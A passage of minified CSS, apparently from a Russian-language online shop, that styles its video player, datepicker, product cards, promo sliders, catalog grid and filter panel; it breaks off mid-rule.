.plyr__progress--buffer{background-color:rgba(255,255,255,.25)}.plyr--audio.plyr--loading .plyr__progress--buffer{background-color:rgba(198,214,219,.66)}.plyr__time{display:inline-block;vertical-align:middle}.plyr__time+.plyr__time{display:none}@media (min-width:768px){.plyr__time+.plyr__time{display:inline-block}}.plyr__time+.plyr__time::before{content:'\2044';margin-right:10px}.plyr__volume{display:none}.plyr .plyr__volume{-ms-flex:1;flex:1;position:relative}.plyr .plyr__volume input[type=range]{position:relative;z-index:2}@media (min-width:480px){.plyr .plyr__volume{display:block;max-width:60px}}@media (min-width:768px){.plyr .plyr__volume{max-width:100px}}.ui,img{max-width:100%}.plyr--is-ios .plyr__volume,.plyr--is-ios [data-plyr=mute]{display:none!important}.plyr--fullscreen-active{height:100%;width:100%;background:#000;border-radius:0!important}.plyr--fullscreen-active video{height:100%}.plyr--fullscreen-active .plyr__video-wrapper{height:100%;width:100%}.plyr--fullscreen-active .plyr__video-embed{overflow:visible}.plyr--fullscreen-active.plyr--vimeo .plyr__video-wrapper{height:0;top:50%;transform:translateY(-50%)}.plyr--fullscreen-fallback.plyr--fullscreen-active{position:fixed;top:0;left:0;right:0;bottom:0;z-index:10000000}.ui-datepicker{width:250px;padding:.2em .2em 0;display:none;border:1px solid #dbdbdb;box-shadow:0 4px 12px rgba(0,0,0,.15);border-radius:4px;background:#fff;font-family:Tahoma,sans-serif;color:#4a4a4a;z-index:11!important}.ui-datepicker .ui-datepicker-header{position:relative;padding:.2em 0}.ui-datepicker .ui-datepicker-next,.ui-datepicker .ui-datepicker-prev{position:absolute;top:2px;width:1.8em;height:1.8em}.ui-datepicker .ui-datepicker-next-hover,.ui-datepicker .ui-datepicker-prev-hover{top:1px}.ui-datepicker .ui-datepicker-prev{left:2px;transition:.3s linear;border-radius:4px;cursor:pointer}.ui-datepicker .ui-datepicker-prev.ui-state-disabled{display:none!important}.ui-datepicker .ui-datepicker-next span,.ui-datepicker .ui-datepicker-prev span{display:block;width:10px;height:10px;background-size:contain;background-repeat:no-repeat;background-position:center center;background-image:url(../images/icons/arrow-category2.png);top:28%;left:32%;position:absolute}.ui-datepicker .ui-datepicker-prev span{transform:rotate(90deg)}.ui-datepicker .ui-datepicker-next{right:2px;transition:.3s linear;border-radius:4px;cursor:pointer}.ui-datepicker .ui-datepicker-next span{transform:rotate(-90deg)}.ui-datepicker .ui-datepicker-next-hover,.ui-datepicker .ui-datepicker-prev-hover{background:#ededed}.ui-datepicker .ui-datepicker-title{margin:0 2.3em;line-height:1.8em;text-align:center}.ui-datepicker .ui-datepicker-title select{font-size:1em;margin:1px 0}.ui-datepicker select.ui-datepicker-month,.ui-datepicker select.ui-datepicker-year{width:45%}.ui-datepicker table{width:100%;font-size:.9em;border-collapse:collapse;margin:0 0 .4em}.ui-datepicker thead{background:#f5f5f5}.ui-datepicker th{padding:12px 0;text-align:center;border:0;color:#909090;text-transform:uppercase;font-size:.8em}.ui-datepicker td{border:0;padding:1px;text-align:center;width:14.28571%;border-radius:4px;vertical-align:middle;position:relative}.promo-discount .slide img,.promo-discount__slider img,.tech-for img{vertical-align:bottom}.ui-datepicker td:after{content:'';width:100%;height:100%;border-radius:50%;position:absolute;top:0;left:0;z-index:1;background:#f5f5f5;opacity:0;transition:.3s linear}.ui-datepicker td:hover:after{opacity:1}.ui-datepicker td a,.ui-datepicker td span{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;text-align:center;text-decoration:none;color:#909090;height:35px;position:relative;z-index:2}.ui-datepicker td.ui-datepicker-current-day a{color:#fff}.ui-datepicker td.ui-datepicker-current-day:after{opacity:1;background:#ff542e}.ui-datepicker .ui-datepicker-buttonpane{background-image:none;margin:.7em 0 0;padding:0 .2em;border-left:0;border-right:0;border-bottom:0}.ui-datepicker .ui-datepicker-buttonpane button{float:right;margin:.5em .2em .4em;cursor:pointer;padding:.2em .6em .3em;width:auto;overflow:visible}.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current,.ui-datepicker-multi .ui-datepicker-group,.ui-datepicker-rtl .ui-datepicker-buttonpane button{float:left}.ui-datepicker.ui-datepicker-multi{width:auto}.ui-datepicker .ui-datepicker-week-end a{color:#ff542e}.ui-datepicker .ui-state-disabled a,.ui-datepicker .ui-state-disabled span{color:#dedede!important;font-weight:400!important}.ui-datepicker-multi .ui-datepicker-group table{width:95%;margin:0 auto .4em}.ui-datepicker-multi-2 .ui-datepicker-group{width:50%}.ui-datepicker-multi-3 .ui-datepicker-group{width:33.3%}.ui-datepicker-multi-4 .ui-datepicker-group{width:25%}.ui-datepicker-multi .ui-datepicker-group-last .ui-datepicker-header,.ui-datepicker-multi .ui-datepicker-group-middle .ui-datepicker-header{border-left-width:0}.ui-datepicker-multi .ui-datepicker-buttonpane{clear:left}.ui-datepicker-row-break{clear:both;width:100%;font-size:0}.ui-datepicker-rtl{direction:rtl}.ui-datepicker-rtl .ui-datepicker-prev{right:2px;left:auto}.ui-datepicker-rtl .ui-datepicker-next{left:2px;right:auto;background:#909090;transition:.3s linear;cursor:pointer}.ui-datepicker-rtl .ui-datepicker-next span{display:block;width:15px;height:15px;background-size:contain;background-repeat:no-repeat;background-position:center center;background-image:url(../images/icons/arrow-category.png)}.ui-datepicker-rtl .ui-datepicker-buttonpane{clear:right}.ui-datepicker-rtl .ui-datepicker-buttonpane button.ui-datepicker-current,.ui-datepicker-rtl .ui-datepicker-group{float:right}.ui-datepicker-rtl .ui-datepicker-group-last .ui-datepicker-header,.ui-datepicker-rtl .ui-datepicker-group-middle .ui-datepicker-header{border-right-width:0;border-left-width:1px}.ui-datepicker .ui-icon{display:block;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat;left:.5em;top:.3em}.ui{padding:0 80px}.ui-flex{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-left:-2.5px;margin-right:-2.5px}.ui-block{box-sizing:border-box;word-wrap:break-word;width:calc(33.33333% - 5px);margin:50px 0}.ui-block ul li{margin-bottom:20px}.ui-title span{border-bottom:1px dotted #231f20;display:inline-block;padding-bottom:5px}.section-title{text-align:left}.section-title--slider{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:justify;justify-content:space-between;position:relative;z-index:3;margin-bottom:45px}.section-title--slider h2,.section-title--slider h3,.section-title--slider h4{margin-bottom:0;max-width:50%}.section-title--slider .link,.section-title--slider .used-product__label{-ms-flex-negative:0;flex-shrink:0;position:absolute;left:50%;margin-top:10px}.section-title--slider .sliders-btn{-ms-flex-negative:0;flex-shrink:0}@media screen and (max-width:750px){.section-title--slider .link,.section-title--slider .used-product__label{position:relative;left:auto;bottom:auto;margin-left:30px;margin-right:50px}}@media screen and (max-width:780px){.section.xs-pad{padding:55px 0!important}}@media screen and (max-width:480px){.section-title--slider h2,.section-title--slider h3,.section-title--slider h4{max-width:100%}.section-title--slider{position:static;margin-bottom:30px;-ms-flex-pack:center;justify-content:center}.section-title--slider .link,.section-title--slider .used-product__label{position:absolute;bottom:35px;left:0;margin-left:15px}.section-title--slider .sliders-btn{position:absolute;bottom:20px;right:20px}.section{position:relative}.section.xs-pad{padding:40px 0!important}.section.section--slider{padding-bottom:80px!important}}.bg-gray{background:#f5f5f5}.bg-white{background:#fff}.bg-dark{background:#2c2728;color:#fff}.fxbox{display:-ms-flexbox;display:flex}.fxbox--wrap{-ms-flex-wrap:wrap;flex-wrap:wrap}.fxbox--wrap.p6{margin:0 -4px}.fxbox--col{-ms-flex-direction:column;flex-direction:column}.fxbox--ai-c{-ms-flex-align:center;align-items:center}.fxbox--ai-fs{-ms-flex-align:start;align-items:flex-start}.fxbox--ai-fe{-ms-flex-align:end;align-items:flex-end}.fxbox--jc-c{-ms-flex-pack:center;justify-content:center}.fxbox--jc-sb{-ms-flex-pack:justify;justify-content:space-between}.fxbox--jc-sa{-ms-flex-pack:distribute;justify-content:space-around}.fxbox.p6>.fxbox-item{padding:3px}.fxbox-item{box-sizing:border-box}.w100{width:100%}.w66{width:66.666%}.w50{width:50%}.w40{width:40%}.w33{width:33.333%}.w25{width:25%}.w20{width:20%}.h100{height:100%}.h50{height:50%}.mb6{margin-bottom:6px}.mr6{margin-right:6px}.ml6{margin-left:6px}.pb6{padding-bottom:6px}.pr6{padding-right:6px}.pl6{padding-left:6px}.mb3{margin-bottom:3px}.mr3{margin-right:3px}.ml3{margin-left:3px}.pb3{padding-bottom:3px}.pr3{padding-right:3px}.pl3{padding-left:3px}.shr{-ms-flex-negative:0;flex-shrink:0}.brs{border-radius:10px}.tag,.used-product__label{display:inline-block;height:24px;line-height:24px;white-space:nowrap;border-radius:13px;font-size:12px;padding:0 9px;margin:0 2px 5px;color:#231f20}.rates,.tag-wrap{display:-ms-flexbox}.tag-wrap{display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.tag--orange{background:#ff793d;color:#fff}.tag--yellow{background:#fef190}.tag--pink{background:#ffdfd3}.tag--gray2{background:#3d3839;color:#fff}.tag--gray2:hover{background:#ff793d;color:#2c2728}.tag--large{line-height:28px;height:28px;border-radius:16px}.tag--italic{font-family:"Playfair Display",serif;font-style:italic;color:#fff;font-size:.93333rem}a.tag--pink:hover{background:#fccab6}.rates{display:flex;-ms-flex-pack:center;justify-content:center;margin-bottom:30px}.rates-star{font-size:15px;color:#dbdbdb;margin:0 2px}.dislike,.like span{margin-top:5px}.rates-star.active{color:#ff793d}.dislike,.like{display:-ms-flexbox;display:flex}.dislike span,.like span{font-size:15px;color:#000}.dislike svg,.like svg{cursor:pointer;width:25px;height:25px;-ms-flex-negative:0;flex-shrink:0;margin-right:10px}.dislike svg path,.like svg path{stroke:#cdc8c9;transition:.4s}.dislike svg:hover path,.like svg:hover path{stroke:#ff542e}.like{margin-right:27px}.tooltipster-box{border:none!important;background:#fff!important;box-shadow:0 5px 20px 0 rgba(0,0,0,.1)}.tooltipster-content{color:#000!important;font-size:13px;font-weight:300}.tooltipster-sidetip.tooltipster-top .tooltipster-arrow-background,.tooltipster-sidetip.tooltipster-top .tooltipster-arrow-border{border-top-color:#fff!important}.ruble{white-space:nowrap}.ruble:after{content:'р.';margin-left:7px}.promo-discount{padding-bottom:60px}.promo-discount .fxbox-item a{display:block;line-height:1}.promo-discount .fxbox-item img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover;vertical-align:bottom}.promo-discount .slider{display:none}.promo-discount .slider.slick-initialized{display:block}.promo-discount__slider{max-height:521px;width:71.35%;margin-right:6px;text-align:left}.promo-discount__slider div{height:100%}.promo-discount__slider+.fxbox{-ms-flex-pack:distribute;justify-content:space-around}.promo-discount__slider+.fxbox-item{max-height:520px}.promo-discount__slider+.fxbox-item>.fxbox-item:first-child{margin-bottom:6px}.promo-discount__slider .slick-dots{bottom:50px;left:auto;right:80px}@media screen and (max-width:1100px){.promo-discount__slider .slick-dots{right:40px;bottom:25px}}.promo-discount .slick-list,.promo-discount .slick-slide,.promo-discount .slide{border-radius:10px}.promo-discount .slide a{line-height:1;display:block;height:100%}.promo-discount .slide img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}@media screen and (max-width:800px){.promo-discount__slider+.fxbox-item>.fxbox-item:first-child{margin-bottom:0;margin-right:6px}.promo-discount__slider{width:100%;margin-right:0;margin-bottom:4px}.promo-discount__slider+.fxbox-item{-ms-flex-direction:row;flex-direction:row}.promo-discount__slider+.fxbox-item>div:first-child{margin-right:6px}.promo-discount__wrap{-ms-flex-direction:column;flex-direction:column}}@media screen and (max-width:480px){.promo-discount .slick-list,.promo-discount .slick-slide,.promo-discount .slide{border-radius:0}.promo-discount{padding-bottom:45px}.promo-discount .brs,.promo-discount .slick-slide,.promo-discount .slide{border-radius:0}.promo-discount .wrapper{padding:0}.promo-discount__slider+.fxbox-item{display:none}.promo-discount .slick-dots{width:100%;-ms-flex-pack:center;justify-content:center;left:0;bottom:-35px}.promo-discount .slick-dots .slider-pagination{border-color:#d5d5d5}.promo-discount .slick-dots .slick-active .slider-pagination{border-color:#00262a}}.havetime-to-buy{padding:90px 0 80px;overflow:hidden;background:url(../images/background/bg-img-1.jpg) center center no-repeat;background-size:cover}.havetime-to-buy .products-cards .products-card:nth-child(2),.havetime-to-buy .products-cards .profitable-card:nth-child(2){margin-right:calc(25% + 2.5px)}@media screen and (max-width:800px){.havetime-to-buy .products-cards .products-card,.havetime-to-buy .products-cards .profitable-card{display:none}.havetime-to-buy .products-cards .products-card:nth-child(1),.havetime-to-buy .products-cards .products-card:nth-child(2),.havetime-to-buy .products-cards .products-card:nth-child(3),.havetime-to-buy .products-cards .profitable-card:nth-child(1),.havetime-to-buy .products-cards .profitable-card:nth-child(2),.havetime-to-buy .products-cards .profitable-card:nth-child(3){display:block}}.havetime-to-buy .products-slider{position:relative}.havetime-to-buy .products-slider__bgimg{position:absolute;right:-8%;bottom:0;transform:translateY(80px)}@media screen and (max-width:1450px){.havetime-to-buy .products-slider__bgimg{right:-16%}}@media screen and (max-width:1000px){.havetime-to-buy .products-cards .products-card:nth-child(2),.havetime-to-buy .products-cards .profitable-card:nth-child(2){margin-right:calc(0% + 2.5px)}.havetime-to-buy .products-slider__bgimg{display:none}}.tech-for{display:block;text-align:center}.tech-for__mobile{display:none}@media screen and (max-width:480px){.tech-for img{width:100%;height:auto}.tech-for .tech-for__mobile{display:block}.tech-for .tech-for__desktop{display:none}}.tech-for__inner{padding:80px 0;position:relative}.tech-for__content{width:100%;padding:0 40px}.tech-for__img{position:absolute;bottom:0}.novelty,.novelty .products-slider{position:relative}.tech-for__img:last-child{right:0}@media screen and (max-width:1100px){.tech-for__img:first-child{left:-150px}.tech-for__img:last-child{right:-185px}}@media screen and (max-width:850px){.tech-for__img:first-child{display:none}.tech-for__content{text-align:left;padding-right:150px;padding-left:0}}@media screen and (max-width:480px){.tech-for__inner{padding:50px 0}.tech-for__content{padding-right:80px}.tech-for__img:last-child{max-height:170px;right:-105px}}.novelty{padding:85px 0 60px;background:url(../images/background/bg-img-3.jpg) center center no-repeat;background-size:cover;overflow:hidden}.novelty .products-slider__bgimg{position:absolute;left:26%;top:auto;right:auto;bottom:-65px;z-index:2}.novelty .slider .fxbox-item .products-card,.novelty .slider .fxbox-item .profitable-card{width:100%}.novelty .slider .fxbox-item.w50>div{height:100%}.novelty .slider .fxbox-item.w50>div .products-card,.novelty .slider .fxbox-item.w50>div .profitable-card{height:49%}.novelty .slider .fxbox-item.w25{margin-right:calc(25% + 2.5px);padding-right:6px}.novelty .slider .fxbox-item.w25 .products-card:nth-child(2),.novelty .slider .fxbox-item.w25 .profitable-card:nth-child(2){display:none}@media screen and (max-width:1000px){.novelty .slider .fxbox-item.w25{margin-right:0}.novelty .products-slider__bgimg{display:none}.novelty .fxbox-item.w50{width:100%}}@media screen and (max-width:800px){.novelty .slide>.fxbox{-ms-flex-direction:column;flex-direction:column}.novelty .slide>.fxbox .fxbox-item.w50{-ms-flex-order:-1;order:-1}.novelty .slider .fxbox-item.w25{display:-ms-flexbox;display:flex;padding-right:0;width:100%}.novelty .slider .fxbox-item.w25 .products-card,.novelty .slider .fxbox-item.w25 .profitable-card{width:50%}.novelty .slider .fxbox-item.w25 .products-card:nth-child(2),.novelty .slider .fxbox-item.w25 .profitable-card:nth-child(2){display:block}}@media screen and (max-width:480px){.novelty .slider .fxbox-item.w25{-ms-flex-direction:column;flex-direction:column}.novelty .slider .fxbox-item.w25 .products-card,.novelty .slider .fxbox-item.w25 .profitable-card{width:100%}.novelty .slider .fxbox-item.w25 .products-card:nth-child(2),.novelty .slider .fxbox-item.w25 .profitable-card:nth-child(2){display:block}}.boint-services .section-title{z-index:2}.manufacturer{padding:100px 0 70px}.manufacturer .js-slider-anim{z-index:1}.manufacturer .wrapper{position:relative}.manufacturer-wrap{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.manufacturer-card{box-sizing:border-box;word-wrap:break-word;margin-left:2.5px;margin-right:2.5px;width:calc(25% - 5px);display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;height:270px;margin-bottom:6px;transition:.5s;position:relative}.manufacturer-card:hover{z-index:2;box-shadow:0 10px 70px rgba(0,0,0,.8)}.manufacturer-card:first-child{margin-left:calc(25% + 2.5px)}.manufacturer-title{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;height:270px;position:absolute;padding:0 30px 40px 0;background:#2c2728;width:24%;box-sizing:border-box;margin-left:0;margin-right:0}.manufacturer-title p{-ms-flex-positive:1;flex-grow:1}@media screen and (max-width:1100px){.manufacturer-title{width:60%;height:220px}.manufacturer-card{height:220px;width:calc(33.33333% - 5px)}.manufacturer-card:first-child{margin-left:calc(66.66667% + 2.5px)}}@media screen and (max-width:560px){.manufacturer-title{text-align:center;padding-right:0;width:100%;position:static;height:auto}.manufacturer-card{height:170px;width:calc(50% - 5px)}.manufacturer-card:first-child{margin-left:calc(0% + 2.5px)}.manufacturer-card:last-child{display:none}.manufacturer-card img{max-width:100px}}.page-index .video-review{background:#f5f5f5}.boint-describe{padding:35px 0 0}.boint-describe__img{position:relative;display:block;-ms-flex-negative:0;flex-shrink:0;text-align:center;margin-right:45px;margin-left:-70px}.boint-describe__img img{display:block}@media screen and (max-width:900px){.boint-describe__img img{margin-left:auto;margin-right:auto}}.boint-describe__logo{display:inline-block!important;max-width:325px;margin-bottom:40px;margin-right:-40px;max-height:126px}.boint-describe__content{padding-top:60px;color:#909090;font-size:13px;font-weight:300}.boint-describe__content p{line-height:1.7}.boint-describe__rate{position:absolute;font-size:13px;font-weight:100;bottom:0;left:50%;transform:translateX(-50%)}.boint-describe__rate span{display:block}.boint-describe__rate .rates,.boint-describe__rate img{margin-bottom:18px}@media screen and (max-width:1400px){.boint-describe .boint-describe__img{margin-left:0}}@media screen and (max-width:900px){.boint-describe .wrapper>.fxbox{-ms-flex-direction:column;flex-direction:column}.boint-describe__img{width:100%;margin-right:0}}@media screen and (max-width:480px){.boint-describe__logo{max-width:250px}.boint-describe__rate{transform:translateX(-50%) scale(.7);bottom:-8px}.boint-describe__content{padding-top:40px}}.boint-advantage{padding:70px 0;text-align:center;background:#fff}.boint-advantage__icon{display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:end;align-items:flex-end;position:relative;z-index:2;margin-bottom:26px;height:65px;width:65px}.boint-advantage__icon img{width:65px}.boint-advantage__icon small{position:absolute;display:block;width:39px;height:39px;box-sizing:border-box;transition:1s;border-radius:50%;border:12px solid #ffdcce;z-index:-1}.boint-advantage span{color:#909090;font-weight:700}.boint-advantage .fxbox-item{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-align:center;align-items:center}.boint-advantage .fxbox-item:hover{cursor:pointer}.boint-advantage .fxbox-item:hover small{border-color:#ff793d}@media screen and (max-width:850px){.boint-advantage .fxbox{-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:center;justify-content:center}.boint-advantage .fxbox-item{width:33%;padding:0 15px;margin-bottom:45px}}@media screen and (max-width:480px){.boint-advantage{text-align:left;padding-top:27px;padding-bottom:15px}.boint-advantage .fxbox-item{width:100%;padding:0 0 0 35px;-ms-flex-direction:row;flex-direction:row}.boint-advantage__icon{margin-right:35px;margin-bottom:0;width:50px}.boint-advantage__icon img{width:50px}.boint-advantage span{color:#231f20}}.boint-subcribe{padding:50px 0;background:#f5f5f5;font-size:13px}.boint-subcribe .wrapper{max-width:1250px}.boint-subcribe form{-ms-flex-positive:1;flex-grow:1;max-width:420px}.boint-subcribe .input-wrap{display:-ms-flexbox;display:flex;margin-bottom:0}.boint-subcribe .input-wrap .input,.boint-subcribe .input-wrap .jq-selectbox{width:100%;box-sizing:border-box;margin-right:10px}.boint-subcribe__txt{display:-ms-flexbox;display:flex;-ms-flex-pack:end;justify-content:flex-end;-ms-flex-positive:1;flex-grow:1}.boint-subcribe p{font-weight:300;max-width:330px;margin-right:60px}.boint-subcribe .h2,.boint-subcribe p{margin-bottom:0}.boint-subcribe .h2{margin-right:30px}@media screen and (max-width:1000px){.boint-subcribe{text-align:center}.boint-subcribe form{max-width:450px;width:100%}.boint-subcribe .fxbox{-ms-flex-direction:column;flex-direction:column}.boint-subcribe p{margin:30px 0 45px}.boint-services .fxbox-item.w66{width:100%}.boint-services .fxbox-item.w33{width:50%}}@media screen and (max-width:480px){.boint-subcribe{padding:35px 0}.boint-subcribe p{margin:25px 0}.boint-subcribe .h2{margin-right:0}}.boint-services{padding:75px 0}@media screen and (max-width:480px){.boint-services .fxbox-item.w33{width:100%}}.video-review{padding:80px 0;background:#fff}.video-review--overview{padding:0;background-color:#2c2728}.video-review+.boint-advantage{padding-top:10px}.video-review .fxbox-item.w50:nth-child(2)>div{height:50%}.video-review .fxbox--wrap.p6{margin:0}.video-review__wrap{max-height:530px}.video-review__link{height:100%;position:relative;overflow:hidden;display:block}.video-review__link:hover .video-review__btn{background:#ff542e}.video-review__link:hover .video-review__img{transform:scale(1.15)}.video-review__img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover;transition:1s}.video-review__btn{width:100px;height:100px;border-radius:50%;background:0 0;transition:.5s;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.video-review__btn:after{content:'';display:block;width:0;height:0;border-style:solid;-moz-transform:scale(.9999);border-width:35px 0 35px 55px;border-color:transparent transparent transparent #fff;position:absolute;top:50%;left:50%;transform:translate(-40%,-50%)}.video-review__info{font-size:1.2rem;position:absolute;bottom:0;left:0;right:0;padding:0 30px 25px;color:#fff;display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;background-image:linear-gradient(to top,#464646 0,transparent 100%)}.video-review .fxbox-item .fxbox .video-review__info{font-size:13px;padding:0 15px 15px}.video-review .fxbox-item .fxbox .video-review__btn{transform:translate(-50%,-50%) scale(.6)}@media screen and (max-width:780px){.video-review{padding-top:55px}.video-review--overview{padding-top:0}}@media screen and (max-width:700px){.video-review .video-review__wrap{max-height:none}.video-review .video-review__wrap>.fxbox-item{margin-bottom:6px;padding-right:0}.video-review .fxbox-item.w50{width:100%;padding-left:0}.video-review .video-review__link{max-height:365px}}@media screen and (max-width:480px){.video-review{padding-top:40px}.video-review--overview{padding-top:0}.video-review .video-review__link{max-height:160px}.video-review .video-review__btn{transform:translate(-50%,-50%) scale(.6)}.video-review .video-review__info{font-size:14px;padding:0 15px 15px}.video-review .fxbox-item.w50 .fxbox .fxbox-item{padding-right:0}.video-review .fxbox-item.w50 .fxbox .fxbox-item:last-child{display:none}}.video-duration{font-size:15px;font-weight:300;position:relative;padding-left:12px}.survey-item__time:before,.video-duration:before{content:'';width:5px;height:5px;border-radius:50%;background:#ff542e;position:absolute;left:0;top:6px}.page-catalog{background:#f5f5f5}.catalog{padding:60px 0 80px}@media screen and (max-width:480px){.catalog{padding:20px 0 40px}}.catalog-list{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-left:-2.5px;margin-right:-2.5px}.catalog-item{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;box-sizing:border-box;word-wrap:break-word;margin-left:2.5px;margin-right:2.5px;width:calc(25% - 5px);padding:30px 30px 20px;background:#fff;border-radius:5px;margin-bottom:5px;transition:.5s}.catalog-item:hover{box-shadow:0 10px 65px rgba(0,0,0,.2)}@media screen and (max-width:900px){.catalog-item{width:calc(33.33333% - 5px)}}@media screen and (max-width:700px){.catalog-item{width:calc(50% - 5px)}}@media screen and (max-width:480px){.catalog-item{width:calc(100% - 5px)}}.catalog-item__title{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;font-size:1rem;font-weight:700;margin-bottom:27px}.catalog-item__title svg{width:30px;height:35px;fill:#ff542e;margin-right:20px;transition:.5s}.catalog-item__link{border-top:1px solid #f5f5f5;padding-top:20px;padding-left:30px;margin:0 -30px}.catalog ul{-ms-flex-positive:1;flex-grow:1;font-weight:300;font-size:13px;margin-bottom:15px}.catalog ul li{margin-bottom:20px}.banner{display:block;margin-bottom:85px;text-align:center}.banner-mobile{display:none}@media screen and (max-width:1600px){.banner{height:220px}.banner img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}}@media screen and (max-width:780px){.banner{height:160px;margin-bottom:0}}@media screen and (max-width:480px){.banner{height:auto}.banner .banner-mobile{display:block}.banner .banner-desktop{display:none}}.category-slider{padding-bottom:90px}.category-slider .slider{z-index:4}.category-slider .section-title--slider .link,.category-slider .section-title--slider .used-product__label{-ms-flex-negative:1;flex-shrink:1;margin-top:4px}.category-slider .slick-list{overflow:visible}.category-slider .section-title{margin-bottom:27px}.category-slider .tags-wrap{margin-bottom:25px}.category-slider .tags-wrap .tag,.category-slider .tags-wrap .used-product__label{border-radius:4px;font-weight:100;font-size:13px}.category-slider .tags-wrap .tag:hover,.category-slider .tags-wrap .used-product__label:hover{background:#fccab6}.category-slider h3 .product-count{display:none;margin-left:10px}@media screen and (max-width:480px){.category-slider h3 .product-count{display:inline;color:#acacac;font-size:19px;font-weight:300}}.category-slider .link small,.category-slider .used-product__label small{display:none}@media screen and (max-width:480px){.category-slider .link small,.category-slider .used-product__label small{display:inline}.category-slider .link span,.category-slider .used-product__label span{display:none}.category-slider .section-title--slider{-ms-flex-pack:start;justify-content:flex-start}}.page-catalog-filter .pagination{width:75%}@media screen and (max-width:1000px){.page-catalog-filter .pagination{width:100%}}@media screen and (max-width:700px){.page-catalog-filter .pagination{margin-bottom:30px}.page-catalog-filter .pagination-inner{-ms-flex-direction:column;flex-direction:column}.page-catalog-filter .pagination-links{margin-bottom:20px}}.catalog-products .products-card,.catalog-products .profitable-card{width:calc(25% - 5px)}@media screen and (max-width:1450px){.catalog-products .products-card,.catalog-products .profitable-card{width:calc(33.33333% - 5px)}}.catalog-products__flex{display:-ms-flexbox;display:flex;-ms-flex-align:start;align-items:flex-start;position:relative}.catalog-products__content{transition:.7s}.catalog-products__title{margin-bottom:30px}.catalog-products__title .h2{margin-bottom:20px}@media screen and (max-width:800px){.catalog-products__title{margin-top:35px}}@media screen and (max-width:700px){.catalog-products__title .fxbox{-ms-flex-direction:column;flex-direction:column;-ms-flex-align:start;align-items:flex-start}.catalog-products__title .tags-wrap{margin-bottom:15px}}@media screen and (max-width:480px){.catalog-products__title .btn{width:100%;padding-left:20px;padding-right:20px}}.catalog-products__filter{width:310px;margin-left:6px;margin-bottom:6px;-ms-flex-negative:0;flex-shrink:0;background:#2c2728;color:#fff;overflow:hidden;transition:.7s}@media screen and (max-width:1000px){.catalog-products__filter{position:fixed!important;margin-bottom:0;width:100%;top:0;left:100%;min-height:100vh;height:100%;right:0;bottom:0;overflow:auto;z-index:9999;margin-left:100%}}.catalog-products__sort{display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-align:center;align-items:center;background:#fff;margin-bottom:6px;padding:15px 30px;font-size:13px;font-weight:100}@media screen and (max-width:560px){.catalog-products__sort{padding:15px}.catalog-products__sort small{display:none}}.catalog-products__sort span{font-weight:300;margin-right:25px}@media screen and (max-width:700px){.catalog-products__sort span{display:none}}.catalog-products__sort .sort-link{display:inline-block;border-radius:4px;padding:6px 20px 6px 8px;margin:0 2px;border:1px solid transparent;color:#000}.catalog-products__sort .sort-pricedown:after,.catalog-products__sort .sort-priceup:after{content:'';display:block;width:0;height:0;border-style:solid;top:50%}.catalog-products__sort .sort-link.active{border-color:#ff542e}.catalog-products__sort .sort-pricedown{position:relative}.catalog-products__sort .sort-pricedown:after{-moz-transform:scale(.9999);border-width:4px 4px 0;border-color:#8d8d8d transparent transparent;position:absolute;right:8px;transform:translateY(-50%)}@media screen and (max-width:560px){.catalog-products__sort .sort-link{padding-right:15px}.catalog-products__sort .sort-pricedown:after{right:4px}}.catalog-products__sort .sort-priceup{position:relative}.catalog-products__sort .sort-priceup:after{-moz-transform:scale(.9999);border-width:0 4px 4px;border-color:transparent transparent #8d8d8d;position:absolute;right:8px;transform:translateY(-50%)}@media screen and (max-width:560px){.catalog-products__sort .sort-priceup:after{right:4px}}.catalog-products__other{padding:80px 0;border-top:1px solid #fff}.catalog-products__other .products-card,.catalog-products__other .profitable-card{width:calc(25% - 5px)}@media screen and (max-width:700px){.catalog-products__other{padding:40px 0}}.filter{transition:.5s}.filter.is_stuck{max-height:calc(100vh - 98px)}.filter.is_stuck.up{max-height:calc(100vh - 165px);margin-top:67px}@media screen and (max-width:1000px){.catalog-products__other .products-card,.catalog-products__other .profitable-card{width:calc(33.33333% - 5px)}.filter.is_stuck,.filter.is_stuck.up{max-height:100%}.filter.is_stuck+div{display:none!important}}.filter-type{margin-top:-1px;border-top:1px solid #3f3b3c;border-bottom:1px solid #3f3b3c;cursor:pointer}.filter-type__name{position:relative;font-weight:700;padding:20px}.filter-type__name:after{content:'\E001';font-family:iconic;font-size:6px;transition:.4s;position:absolute;right:20px;top:50%;transform:translateY(-50%)}.filter-type__name.open:after{transform:translateY(-50%) rotate(180deg)}.filter-type__dropdown{display:none;padding:5px 20px 20px}.filter-tag,.filter-tag span{display:inline-block;transition:.3s}.filter-tags{margin:0 -10px}.filter-tag{font-size:13px;font-weight:100;margin:0 3px 10px;color:#999294;position:relative;padding:6px 20px 4px 8px;border-radius:4px}.filter-tag span{border-bottom:1px solid rgba(136,136,136,.3)}.filter-tag small{font-size:12px;position:absolute;top:-4px;transition:.3s}.filter-tag svg{width:8px;height:8px}.filter-tag__close{top:1px;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;position:absolute;right:1px;display:none;width:20px;height:26px;cursor:pointer;z-index:2}.filter-tag.active{cursor:auto;background:#ff793d}.filter-tag.active 